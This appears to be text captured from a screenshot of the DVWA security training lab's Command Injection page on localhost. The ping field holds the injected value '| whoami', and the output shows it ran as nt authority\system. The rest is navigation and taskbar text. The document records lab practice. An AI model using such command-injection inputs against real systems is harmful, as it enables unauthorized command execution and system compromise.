 Vulnerability: Command Injection
localhost/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: Command Injection
Ping a device
Enter an IP address: | whoami Submit
nt authority\system
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Cod
http://www.ss64.com/bash/
Services
Type here to search
05:01
14/05/2025